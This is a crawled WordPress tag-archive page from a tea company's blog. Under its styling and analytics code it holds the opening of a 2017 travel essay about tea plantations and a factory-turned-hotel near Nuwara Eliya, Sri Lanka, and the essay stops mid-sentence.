

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teabox.com/tag/travel
body_size: 19782
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style>img{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preconnect" href="https://blog.teabox.com/" /><link data-optimized="2" rel="stylesheet" href="https://blog.teabox.com/wp-content/litespeed/css/09429db93249cfa18ba484b4abb246e4.css?ver=e342d" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="pingback" href="https://blog.teabox.com/xmlrpc.php" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>travel Archives - Tea Stories - Still Steeping: Teabox Blog</title><link rel="canonical" href="https://blog.teabox.com/tag/travel" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="travel Archives - Tea Stories - Still Steeping: Teabox Blog" /><meta property="og:url" content="https://blog.teabox.com/tag/travel" /><meta property="og:site_name" content="Tea Stories - Still Steeping: Teabox Blog" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@TeaboxInt" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.teabox.com/tag/travel","url":"https://blog.teabox.com/tag/travel","name":"travel Archives - Tea Stories - Still Steeping: Teabox Blog","isPartOf":{"@id":"https://blog.teabox.com/#website"},"primaryImageOfPage":{"@id":"https://blog.teabox.com/tag/travel#primaryimage"},"image":{"@id":"https://blog.teabox.com/tag/travel#primaryimage"},"thumbnailUrl":"https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5.jpg","breadcrumb":{"@id":"https://blog.teabox.com/tag/travel#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/tag/travel#primaryimage","url":"https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5.jpg","contentUrl":"https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5.jpg","width":1200,"height":500},{"@type":"BreadcrumbList","@id":"https://blog.teabox.com/tag/travel#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.teabox.com/"},{"@type":"ListItem","position":2,"name":"travel"}]},{"@type":"WebSite","@id":"https://blog.teabox.com/#website","url":"https://blog.teabox.com/","name":"Tea Stories - Still Steeping: Teabox Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.teabox.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Feed" href="https://blog.teabox.com/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Comments Feed" href="https://blog.teabox.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; travel Tag Feed" href="https://blog.teabox.com/tag/travel/feed" /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='qsm-quiz-style-inline-css' type='text/css'></style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='cheerup-child-inline-css' type='text/css'>:root { --text-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font2: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-size: 16px;
--main-color: #02cb5a;
--main-color-rgb: 2,203,90;
--text-color: #413839;
--text-color: #413839;
--h-color: #000000; }
.main-head:not(.simple):not(.compact):not(.logo-left) .title { padding-top: 15px !important; padding-bottom: 15px !important; }
.main-footer .lower-footer { background-color: #000000; border-top: none; }
.navigation { font-family: "ProximaNovaRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
body { color: #413839; }
.post-title, 
.post-title-alt, 
.post-title a, 
.post-title-alt a { color: #000000; }
.post-meta-a, 
.post-meta-a .meta-item,
.post-meta-a .comments,
.post-meta-a .post-date { color: #bbbabc; }
.post-meta-a .post-cat > a { color: #bbbabc; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-content h1 { font-size: 40px; }
.beauty-slider .overlay { background-color: #ffffff; }
.fashion-slider .overlay { background: rgba(255,255,255,0.96); }
@media (min-width: 1200px) { .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { line-height: 1.1; } }</style> <script type="litespeed/javascript" data-src='https://blog.teabox.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script id='wti_like_post_script-js-extra' type="litespeed/javascript">var wtilp={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script> <script></script><link rel="https://api.w.org/" href="https://blog.teabox.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.teabox.com/wp-json/wp/v2/tags/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teabox.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /> <script type="litespeed/javascript">(function(){var _fbq=window._fbq||(window._fbq=[]);if(!_fbq.loaded){var fbds=document.createElement('script');fbds.async=!0;fbds.src='//connect.facebook.net/en_US/fbds.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(fbds,s);_fbq.loaded=!0}})();window._fbq=window._fbq||[];window._fbq.push(['track','6027823113622',{'value':'0.00','currency':'SGD'}])</script> <noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6027823113622&cd[value]=0.00&cd[currency]=SGD&noscript=1" /></noscript>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15793137-21"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15793137-21')</script>  <script id="inspectletjs" type="litespeed/javascript">window.__insp=window.__insp||[];__insp.push(['wid',1600546893]);(function(){function __ldinsp(){var insp=document.createElement('script');insp.type='text/javascript';insp.async=!0;insp.id="inspsync";insp.src=('https:'==document.location.protocol?'https':'http')+'://cdn.inspectlet.com/inspectlet.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(insp,x)};document.readyState!="complete"?(window.attachEvent?window.attachEvent('onload',__ldinsp):window.addEventListener('load',__ldinsp,!1)):__ldinsp()})()</script> 
<script type="litespeed/javascript">var Sphere_Plugin={"ajaxurl":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="32x32" /><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" /><meta name="msapplication-TileImage" content="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="litespeed/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=PZHvJz"></script> </head><body class="archive tag tag-travel tag-234 no-sidebar lazy-smart has-lb has-lb-s wpb-js-composer js-comp-ver-7.1 vc_responsive"><div class="main-wrap"><header id="main-head" class="main-head search-alt head-nav-below alt top-below"><div class="inner ts-contain"><div class="wrap logo-wrap cf"><div class="title">
<a href="https://blog.teabox.com/" title="Tea Stories &#8211; Still Steeping: Teabox Blog" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://blog.teabox.com/wp-content/uploads/2021/08/teabox-blog-logo-green.png" class="logo-image" alt="Tea Stories &#8211; Still Steeping: Teabox Blog" />
</a></div></div></div><div class="top-bar light cf"><div class="top-bar-content ts-contain" data-sticky-bar="1"><div class="wrap cf">
<span class="mobile-nav"><i class="tsi tsi-bars"></i></span><ul class="social-icons cf"><li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li><li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">Twitter</span></a></li><li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li></ul><nav class="navigation nav-relative light"><div class="menu-from-the-ceos-desk-container"><ul id="menu-from-the-ceos-desk" class="menu"><li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-95 menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-133 menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li id="menu-item-8830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div></nav><div class="actions"><div class="search-action cf"><form method="get" class="search-form" action="https://blog.teabox.com/">
<button type="submit" class="search-submit"><i class="tsi tsi-search"></i></button>
<input type="search" class="search-field" name="s" placeholder="Search" value="" required /></form></div></div></div></div></div></header><div class="archive-head ts-contain">
<span class="sub-title">Tag</span><h2 class="title">travel</h2>
<i class="background">Browsing</i></div><div class="main wrap"><div class="ts-row cf"><div class="col-8 main-content cf"><div class="posts-dynamic posts-container ts-row grid count-100 has-grid-2 mixed"><div class="col-12 large"><article id="post-11068" class="post-main large-post post-11068 post type-post status-publish format-standard has-post-thumbnail category-all-about-tea category-latest tag-travel"><header class="post-header cf"><div class="featured">
<a href="https://blog.teabox.com/sri-lanka-tea" class="image-link"><img width="1200" height="500" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 1170px) 100vw, 1170px" title="Tea at Serendip" fetchpriority="high" data-srcset="https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5.jpg 1200w, https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5-300x125.jpg 300w, https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5-768x320.jpg 768w" data-src="https://blog.teabox.com/wp-content/uploads/2017/04/Banner-5.jpg" /></a></div><div class="post-meta post-meta-a post-meta-center has-below"><div class="meta-above"><span class="post-cat">
<a href="https://blog.teabox.com/all-about-tea" class="category" rel="category">All About Tea</a> <a href="https://blog.teabox.com/latest" class="category" rel="category">Latest</a>
</span></div><h2 class="is-title post-title-alt"><a href="https://blog.teabox.com/sri-lanka-tea">Tea at Serendip</a></h2><div class="below meta-below"><span class="meta-item post-author"><a href="https://blog.teabox.com/author/zac" title="Posts by ZAC O&#039; YEAH" rel="author">ZAC O' YEAH</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/sri-lanka-tea" class="meta-item date-link">
<time class="post-date" datetime="2017-04-12T12:33:02+00:00">April 12, 2017</time>
</a></div></div></header><div class="post-content description cf entry-content"><p>Sri Lanka is such a cute country and its central hilly parts may perhaps be described as a tea-drinkers heaven. The fertile and lush mountains are crisscrossed by intricate paths used by tea pluckers, whose bright saris stand out against the thickly tea bush-carpeted plantations.</p><p>Any X- or Z-level Picasso or Dalí or Warhol or Basquiat should find sufficient inspiration by setting up his or her easel at around sunrise, immediately after the mandatory bed tea. Wild parrots twitter in the trees that shade the plantations. Woodpeckers peck away. Kingfishers flutter in the breeze.</p><p>At 1889 metres above sea level, I enjoy my stay at an old tea processing plant which has been remodelled into an eccentric luxury hotel – the Tea Factory near the hill station Nuwara Eliya. Pronounced ‘Nurelia’, this small town is also known as the ‘tea capital of Sri Lanka’ with many old tea gardens and tea factories surrounding it. Apparently, the plant-turned-hotel was started by one Mr. Flowerdew, but later when business went bad, one Mr. Waterfall set it on fire so as to get his hands on the insurance money, or so the rumour goes.</p><p>The modern hotel created out of the renovated factory is impressive: the lofts with floors of imported Swedish pine, where tea was dried and withered in the olden days, have been partitioned into guest rooms, while the packing hall is a pub where one can enjoy a well-pulled dark pint. There’s also a miniature tea factory on the premises to entertain tourists – pluck some tea leaves out there in the plantation, learn how to convert them into tea, bring a personal package home as a souvenir to impress friends.</p><figure id="attachment_11072" aria-describedby="caption-attachment-11072" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-11072 size-full" data-src="https://www.teabox.com/blog/wp-content/uploads/2017/04/Inset_hotel-1.jpg" alt="Tea Factory " width="600" height="400" data-id="11072" data-srcset="https://blog.teabox.com/wp-content/uploads/2017/04/Inset_hotel-1.jpg 600w, https://blog.teabox.com/wp-content/uploads/2017/04/Inset_hotel-1-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-11072" class="wp-caption-text">The Tea Factory. Photo source: Heritance&nbsp;Hotels</figcaption></figure><p>The views are fabulous even from my bathroom which has a panorama window. The cloudy sky has the colour of milky tea and its mild light turns the landscape into a kaleidoscope of leafy greens and watery blues, ranging from deep moss hues to oxygen-clear crystal lightness. At the end of the day, as night falls, fires are lit in the villages where the estate workers live – time for dinner. It is very silent. Sounds are muted by the tea bushes.</p><p>When its hotels aren’t crammed with tourists in the hot season, Nuwara Eliya is a foggy town with lots of colonial relics – like the Hill Club where planters have been meeting since time immemorial to down beers at the gentlemen’s bar (till today ‘Men-Only’, while there is a separate ‘Mixed’ bar where their ladies can sit and have a sip). The township has golf and race courses too, run by the local golf and turf clubs respectively. Due to the cool high altitude climate, Nuwara Eliya remains a popular summer escape for the richer people of Colombo.</p><p>But today I’m off with my driver down the road to Kandy, and on the way I visit several tea plantations where I am guided around the facilities. They offer informative tours for tourists of age-old processing plants that are still running, many of them exactly like the Tea Factory hotel minus the hotel. They also have attached tea shops where one can sample products and buy exclusive single-origin teas, of which I pick up a couple of kilograms.</p><p>The <a href="https://www.teabox.com/blog/tea101/difference-orthodox-tea-ctc-tea" target="_blank">orthodox method</a> of tea manufacturing in Sri Lanka is often seen as a parallel to the snootiest whisky distilling processes of Scotland. A ton of freshly plucked leaves are spread out on withering trays where they are slowly dried by squeaking fans; in modern factories this step is speeded up by technological means which, however, results in an immature flavour. Here the air is fragrant with the scent of raw tea and a visitor can sense how the leaves are getting ready to meet the pot and the cup.</p><p>When the moisture has been brought down to the right level of dryness, the leaves are fed into a roller that crushes them before they are fermented at a specific temperature which is the point when the flavour truly comes out. Finally the tea is dried and that original ton which went into the factory has by now been reduced to 250 kilograms.</p><p>Exploring the estates, most of them over a hundred years old, I find it mind-boggling to think how Sri Lanka which had no tea at all 200 years ago completely unexpectedly became the source of some of the world’s best known teas. Among the famous plantations that welcome visitors are Glenloch near Ramboda Water Falls and the Pedro Estate at Nuwara Eliya, and of course Sir Lipton’s estate near Dambatenne. His bungalow is a popular tourist attraction among tea drinkers: during his lifetime, Sir Lipton loved to bring guests over and show off the enormous tea gardens under his ownership, as if he were the king of Sri Lanka.</p><p>Lipton didn’t exactly invent tea, but he made his own tea into a globally famous brand, thus converting an ancient beverage into a modern industry. Although tea was first prepared as a health tonic on a muggy day in China in 2737BCE, give or take, it took 4640 years before it became a mass-market product in the west, a transition which happened with<a href="https://www.teabox.com/blog/tea-bags-101-past-present-potential" target="_blank"> the invention of the teabag.</a></p><p>To 